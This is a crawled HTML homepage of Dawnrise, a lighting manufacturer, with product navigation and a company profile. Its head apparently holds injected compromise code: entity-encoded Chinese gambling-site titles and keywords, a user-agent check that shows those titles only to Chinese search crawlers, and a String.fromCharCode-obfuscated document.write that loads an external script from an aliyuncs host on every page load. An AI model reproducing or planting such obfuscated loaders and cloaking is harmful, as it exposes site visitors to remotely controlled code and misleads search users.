

--- FILE ---
content_type: text/html
request_url: https://dawnrise.com/index.php?id=137
body_size: 5846
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<title>&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#29233;&#28216;&#25103;&#97;&#121;&#120;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#23448;&#32593;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#20307;&#32946;&#23448;&#26041;&#32593;&#39029;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#20307;&#32946;&#32593;&#39029;&#20837;&#21475;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#23448;&#26041;&#32593;&#39029;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#23448;&#32593;&#24179;&#21488;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#32593;&#39029;&#29256;”/>
<meta name="description" content=“&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#22307;&#25512;&#33616;&#9917;&#65039;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9701;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#9700;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="DAWNRISE INC."}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>>
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="stylesheet" type="text/css" href="/template/default/css/bootstrap.min.css" />
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond./template/default/js/1.4.2/respond.min.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="/template/default/css/iconfont.css" />
<link rel="stylesheet" href="/template/default/css/swiper.min.css" type="text/css" />
<link rel="stylesheet" href="/template/default/css/animate.min.css" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/default/css/style.css" />
<script src="/template/default/js/jquery-1.8.3.min.js" type="text/javascript" /></script>
<script src="/template/default/js/jquery.SuperSlide.2.1.1.js" type="text/javascript" /></script>
<script src="/template/default/js/main.js" type="text/javascript" /></script>
</head>

<body>
<div class="header">
  <div class="container">
    <div class="logo"><a href="/"><img src="/template/default/images/logo.jpg"></a></div>
    <div class="an"><span class="a1"></span><span class="a2"></span><span class="a3"></span></div>
    <div class="maq"><a href="/member/"><img src="/template/default/images/b1.png" width="18">My list</a><a href="/member/index.php?c=login">Sign In</a></div>
    <div class="nav">
		<form method="Get" action="../index.php" style="float: right; display: block;">
<input type="hidden"  value="index"  name="c" />
<input type="hidden"  value="search"  name="a" />
      <DIV class="mf2"><input type="image" src="/template/default/images/2.jpg" width="32" height="28"></DIV>
      <DIV class="mf1">
        <input name="kw"  type="text" style=" background:#a3a3a3; border-radius:50px 0px 0px 50px; border:0px; height:28px; line-height:28px; color:#fff; text-indent:1em; width:100%;">
      </DIV>
		</form>
      <ul>
        <li class="on">
          <div class="y_j"><a href="/">HOME</a></div>
        </li>
		  		  <li class="">
          <div class="y_j"><a href="/index.php?catid=17">Products</a><i class="iconfont icon-xiajiantou"></i></div>
			 
          <div class="e_j">
                        <div class="da">
              <div class="da1"><a href="/index.php?catid=18&topcategory=18">INDOOR</a></div>
              <div class="da2"> <a href="/index.php?catid=22&topcategory=18&category=22">NIGHT LIGHT</a> <a href="/index.php?catid=23&topcategory=18&category=23">CABINET LIGHT</a> <a href="/index.php?catid=44&topcategory=18&category=44">TABLE LIGHT</a> <a href="/index.php?catid=45&topcategory=18&category=45">SCREEN LIGHT</a> <a href="/index.php?catid=46&topcategory=18&category=46">CEILING LIGHT</a> <a href="/index.php?catid=47&topcategory=18&category=47">BATTERY SENSOR LIGHT</a> <a href="/index.php?catid=48&topcategory=18&category=48">SANITARY LIGHT</a> </div>
            </div>
                        <div class="da">
              <div class="da1"><a href="/index.php?catid=19&topcategory=19">OUTDOOR</a></div>
              <div class="da2"> <a href="/index.php?catid=49&topcategory=19&category=49">WALL LIGHT</a> <a href="/index.php?catid=50&topcategory=19&category=50">SECURITY LIGHT</a> <a href="/index.php?catid=51&topcategory=19&category=51">SPORT LIGHT</a> </div>
            </div>
                        <div class="da">
              <div class="da1"><a href="/index.php?catid=20&topcategory=20">LAMPS</a></div>
              <div class="da2"> <a href="/index.php?catid=27&topcategory=20&category=27">PENDANT</a> <a href="/index.php?catid=28&topcategory=20&category=28">WALL LAMP</a> <a href="/index.php?catid=52&topcategory=20&category=52">TABLE LAMP</a> <a href="/index.php?catid=53&topcategory=20&category=53">FLOOR LAMP</a> </div>
            </div>
                        <div class="da">
              <div class="da1"><a href="/index.php?catid=21&topcategory=21">ATMOSPHERE</a></div>
              <div class="da2"> <a href="/index.php?catid=29&topcategory=21&category=29">GAME</a> <a href="/index.php?catid=30&topcategory=21&category=30">MOOD</a> </div>
            </div>
                      </div>        </li>
		  		  
        <li class="">
          <div class="y_j"><a href="/index.php?catid=32">NEWS</a></div>
                 </li>
		  		  
        <li class="">
          <div class="y_j"><a href="/index.php?catid=33">CONTACT</a></div>
                 </li>
		        </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="head_h"></div>
<div class="swiper-container pc_ban">
  <div class="swiper-wrapper">
    	  <div class="swiper-slide" style="background:url(/data/upload/image/20240703/1719991991811115.jpg) no-repeat center / cover;"><a href="#cen1a" style="width: 100%; display: block; z-index: 9; height: 100%;"></a> </div>
  	  <div class="swiper-slide" style="background:url(/data/upload/image/20240703/1719992230806587.jpg) no-repeat center / cover;"><a href="" style="width: 100%; display: block; z-index: 9; height: 100%;"></a> </div>
  	  <div class="swiper-slide" style="background:url(/data/upload/image/20240703/1719992799684424.jpg) no-repeat center / cover;"><a href="" style="width: 100%; display: block; z-index: 9; height: 100%;"></a> </div>
  	  <div class="swiper-slide" style="background:url(/data/upload/image/20240703/1719995222986847.jpg) no-repeat center / cover;"><a href="" style="width: 100%; display: block; z-index: 9; height: 100%;"></a> </div>
  	  <div class="swiper-slide" style="background:url(/data/upload/image/20220402/1648885547652870.jpg) no-repeat center / cover;"><a href="https://dawnrise.com/index.php?id=124" style="width: 100%; display: block; z-index: 9; height: 100%;"></a> </div>
    </div>
  <div class="swiper-pagination"></div>
  <div class="swiper-button-prev"></div>
  <div class="swiper-button-next"></div>
</div>
<div class="cen">
  <div class="cen1">
    <div class="cen1a"><i></i>Products<i></i></div>
    <div class="cen1b">
		      <div class="shou2a1 zuw"> <a href="/index.php?catid=18&topcategory=18">
        <div class="shou2a1a"><img src="/data/upload/image/20240704/1720082779631822.png" width="818" height="662"></div>
        <h3><i></i>More Details<i></i></h3>
        <p>INDOOR</p>
        </a> </div>
		      <div class="shou2a1 youw"> <a href="/index.php?catid=19&topcategory=19">
        <div class="shou2a1a"><img src="/data/upload/image/20240704/1720083149905545.png" width="818" height="662"></div>
        <h3><i></i>More Details<i></i></h3>
        <p>OUTDOOR</p>
        </a> </div>
      <div class="shou2a1 zuw"> <a href="/index.php?catid=20&topcategory=20">
        <div class="shou2a1a"><img src="/data/upload/image/20240704/1720083896257024.png" width="818" height="662"></div>
        <h3><i></i>More Details<i></i></h3>
        <p>LAMPS</p>
        </a> </div>
		      <div class="shou2a1 youw"> <a href="/index.php?catid=21&topcategory=21">
        <div class="shou2a1a"><img src="/data/upload/image/20240704/1720084079130999.png" width="818" height="662"></div>
        <h3><i></i>More Details<i></i></h3>
        <p>ATMOSPHERE</p>
        </a> </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="cen2">
    <div class="cen1a"><i></i>By Rooms<i></i></div>
    <div class="cen2b">
		      <div class="cen2b1  zuw"><a href="http://www.dawnrise.com/index.php?id=122"><img src="/template/default/images/cp1.jpg" width="390" height="538">
        <h3>Living Room</h3>
        </a></div>
         <div class="cen2b1 "><a href="/index.php?catid=17&amp;qingjing%5B%5D=2"><img src="/template/default/images/cp2.jpg" width="390" height="538">
        <h3>Bedroom</h3>
        </a></div>
         <div class="cen2b1 "><a href="/index.php?catid=17&amp;qingjing%5B%5D=3"><img src="/template/default/images/cp3.jpg" width="390" height="538">
        <h3>Kitchen</h3>
        </a></div>
         <div class="cen2b1  youw"><a href="http://www.dawnrise.com/index.php?id=137"><img src="/template/default/images/cp4.jpg" width="390" height="538">
        <h3>Bathroom</h3>
        </a></div>
         <div class="cen2b1  zuw"><a href="/index.php?catid=17&amp;qingjing%5B%5D=5"><img src="/template/default/images/cp5.jpg" width="390" height="538">
        <h3>Corridor</h3>
        </a></div>
         <div class="cen2b1 "><a href="/index.php?catid=17&amp;qingjing%5B%5D=6"><img src="/template/default/images/cp6.jpg" width="390" height="538">
        <h3>Outdoor</h3>
        </a></div>
         <div class="cen2b1 "><a href="/index.php?catid=17&amp;qingjing%5B%5D=7"><img src="/template/default/images/cp7.jpg" width="390" height="538">
        <h3>Basement</h3>
        </a></div>
         <div class="cen2b1  youw"><a href="/index.php?catid=17&amp;qingjing%5B%5D=8"><img src="/template/default/images/cp8.jpg" width="390" height="538">
        <h3>Garage</h3>
        </a></div>
         <div class="clear"></div>
    </div>
  </div>
  <div class="cen3">
    <div class="cen1a" ><i></i>Company Introduction<i></i></div>
    <div class="cen3b"><span id="docs-internal-guid-4b36fb83-7fff-15d5-393d-2215f30d6db3"> 
<p>
	<span style="font-size:12pt;font-family:Arial;font-weight:700;vertical-align:baseline;">Who is Dawnrise?</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">Dawnrise is a leading company in the electrical lighting industry. We deliver reliable and innovative products to consumers in both the commercial and personal sector. Founded in Diamond Bar, California, Dawnrise’s mission is to better serve the American market with high quality and cost effective products along with comprehensive after care services. Dawnrise offers a variety of products: ranging from cabinet light, night light to outdoor battery sensor lights. The company is supported by its comprehensive functionalities in research and development, consulting, sales, and others.</span>
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;font-weight:700;vertical-align:baseline;"><br />
</span>
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;font-weight:700;vertical-align:baseline;"><br />
</span>
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;font-weight:700;vertical-align:baseline;">Dawnrise Production Factories</span><span style="font-family:Arial;font-size:12pt;font-weight:700;"></span><span style="font-family:Arial;font-size:12pt;font-weight:700;">&nbsp;</span>
</p>
<p>
	<span style="font-size:16px;">Dawnrise is a global company with over decades of R&amp;D and production experiences. It has two factory sites, one in Zhongshan China and the other in Bangkok Thailand. Our production factoris are managed by experienced executives who bring 20+ years of knowledge in OEM manufacturing, product production, and employee management. Dawnrise’s advanced research and production facilities allow for extensive product research and quality development for the consumer market. The geographical advantage of our production plant allows Dawnrise to continuously research and test its products while keeping products at a low cost. Our headquarter, located in California, ensures smoother transactions and faster services for our customers based in the United States.&nbsp;</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;"><br />
</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;"><br />
</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;">Dawnrise was founded to:</span>
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">1. To better serve the American market and its customers&nbsp;</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">2. To continuously improve and innovate our products by gathering data and analytics through effective research &amp; development of products.&nbsp;</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;"><br />
</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;"><br />
</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;">Dawnrise mission:</span>
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">Dawnrise’s mission is to provide global consumers with high quality, reliable, safe, innovative and cost effective LED lighting products, and to provide consumers with convenient, considerate and carefree pre-sale, and after sales services.</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;"><br />
</span>
</p>
<br />
<br />
<p>
	<span style="font-size:12pt;font-family:Arial;font-weight:700;vertical-align:baseline;">R&amp;D and Innovation&nbsp;</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">1. R&amp;D</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">Dawnrise dedicates 8% of its annual revenue to the research and development team to bring continuous innovations to the industry.&nbsp;</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">2. Innovation&nbsp;</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">Dawnrise conducts market research by visiting on site factories, analyzing retailer store ordering patterns, and participating in showroom exhibitions.&nbsp;</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">Dawnrise’s products are produced by advanced workshop technologies. The automictic SMT workshop and injection workshops assemble product parts together. The products then undergo modifications in the tooling workshop and metal workshop before arriving at the assembly workshop. Dawnrise’s production factories are supported with automatic machines and semi-automatic equipment to deliver production efficiency while also decreasing human production errors. To ensure the highest production quality, Dawnrise uses multiple test fields to conduct its quality tests. The quality control team goes through rounds of inspection of the incoming material, first product, production patrol, and the final product. The team compares and analyzes the optical facts, physical performance, and the electrical data from the test labs to deliver reliable end products.&nbsp;</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">On average, about 24 new products are launched to the consumer markets each year. Currently, Dawnrise has 1 invention patent, 15 utility patents, and over 100 design patents in the industry.&nbsp;</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;"><br />
</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;"><br />
</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;">Market Research</span>
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">Dawnrise is not only a capable manufacturer but also an innovative market researcher. By understanding and applying the feedback from the general market, along with using various data analysis methods, Dawnrise is able to find pain points in the product development cycle and to formulate appropriate solutions for all products.</span> 
</p>
<br />
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">Visiting production factories allows Dawnrise to pinpoint potential production bottlenecks. This allows Dawnrise to cut down its production costs which brings affordability to its customers. The purchasing patterns from retail stores give insights to Dawnrise’s development team to focus on products that consumers are interested in. By exhibiting our current products at different exhibition shows, Dawnrise is able to understand the trending patterns of the lighting industry and bring attractive products to the market. Dawnrise’s products team consistently researches related LED products at major retailers by comparing their functions, technologies, and packaging to bring innovation.&nbsp;</span> 
</p>
<br />
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">By understanding and applying the feedback from the general market, along with using various data analysis methods, Dawnrise is able to find pain points in the product development cycle and to formulate appropriate solutions for all products.</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;"><br />
</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;"><br />
</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12pt;font-weight:700;">What can we offer?</span>
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">1. Serialized lighting product solution, ranging from internal home use to outdoor usage</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">2. Products that are user oriented and multi functional&nbsp;</span> 
</p>
<p>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;">3. Premium manufacturing capabilities with different levels of certification</span> 
</p>
<div>
	<span style="font-size:12pt;font-family:Arial;vertical-align:baseline;"><br />
</span> 
</div>
</span></div>
  </div>
  <div class="cen4">
    <div class="cen1a"><i></i>Dynamic<i></i></div>
    <div class="cen4b">
		      <div class="cen4b1  zuw"><img src="/data/upload/image/20220330/1648599410637064.jpg" width="390" height="538"></div>
           <div class="cen4b1 "><img src="/data/upload/image/20220329/1648545867485142.jpg" width="390" height="538"></div>
           <div class="cen4b1 "><img src="/template/default/images/a6aaaa.jpg" width="390" height="538"></div>
           <div class="cen4b1  youw"><img src="/template/default/images/a6aaaaa.jpg" width="390" height="538"></div>
           <div class="cen4b1  zuw"><img src="/template/default/images/a6aaaaaa.jpg" width="390" height="538"></div>
           <div class="cen4b1 "><img src="/template/default/images/a6aaaaaaa.jpg" width="390" height="538"></div>
           <div class="clear"></div>
    </div>
  </div>
  <div class="cen5"></div>
</div>
<div class="sj_bj"></div>
<div class="foot">
  <div class="foot1">
    <div class="foot1a"><img src="/template/default/images/logo.jpg" width="135" height="71">
      <p>TEL : 888-778-0082<br />
EMAIL : sales@dawnrise.com<br />
<br />
<p>
	<span>ADD：2</span>1671 Gateway Center Dr. STE 203, Diamond Bar, CA 91765
</p></p>
    </div>
    <div class="foot1b">
      <div class="foot1b3">  <A href="https://twitter.com/Dawnrise13" target="_blank"><img src="/template/default/images/q1.jpg" width="32" height="32"></A>  <A href="https://www.linkedin.com/in/dawnrise/" target="_blank"><img src="/template/default/images/q2.jpg" width="32" height="32"></A>  <A href="https://pin.it/BJqjKxN" target="_blank"><img src="/template/default/images/q3.jpg" width="32" height="32"></A>  <A href="https://www.facebook.com/profile.php?id=100074004361529" target="_blank"><img src="/template/default/images/q4.jpg" width="32" height="32"></A>  <A href="https://www.youtube.com/channel/UCuXgdSom5JDDuyGpDe0tAgg" target="_blank"><img src="/template/default/images/q5.jpg" width="32" height="32"></A>  <A href="https://www.instagram.com/dawnrise.na/" target="_blank"><img src="/template/default/images/q6.jpg" width="32" height="32"></A>  </div>
    </div>
    <div class="clear"></div>
  </div>
</div>

<script type="text/javascript" src="/template/default/js/swiper.min.js"></script> 
<script type="text/javascript" src="/template/default/js/swiper.animate.min.js"></script> 
<script type="text/javascript">
  var galleryTop = new Swiper('.pc_ban', {
	onInit: function(swiper){ //Swiper2.x的初始化是onFirstInit
      swiperAnimateCache(swiper); //隐藏动画元素 
      swiperAnimate(swiper); //初始化完成开始动画
    }, 
    onSlideChangeEnd: function(swiper){ 
      swiperAnimate(swiper); //每个slide切换结束时也运行当前slide动画
    },
	prevButton:'.swiper-button-prev',
	nextButton:'.swiper-button-next',
	pagination:'.swiper-pagination',
	paginationClickable: true,
	slideToClickedSlide: true,
	autoplayDisableOnInteraction:false,
	autoplay:5000,
	loop:true,
  });
</script> 
<script>
  var galleryThumbs = new Swiper('.swiper-cp', {
	pagination:'.swiper-pagination',
    slidesPerView:3,
    spaceBetween:20,
    paginationClickable: true,
	slideToClickedSlide: true,
	autoplay:5000,
	loop:true,
	breakpoints: {
      992: {
		slidesPerView: 3,
        spaceBetween: 15,
      },
	  640: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
	},
    });
</script> 
<script>
  var galleryThumbs = new Swiper('.swiper-xw', {
    pagination:'.swiper-pagination',
	nextButton:'.swiper-button-next',
    prevButton:'.swiper-button-prev',
	slidesPerView:3,
    spaceBetween:30,
	paginationClickable: true,
	slideToClickedSlide: true,
	autoplayDisableOnInteraction:false,
	autoplay:5000,
	loop:true,
	breakpoints: {
      992: {
		slidesPerView: 2,
        spaceBetween: 15,
      },
	  640: {
        slidesPerView: 1,
        spaceBetween: 10,
      },
    }
  });
</script>
</body>
</html>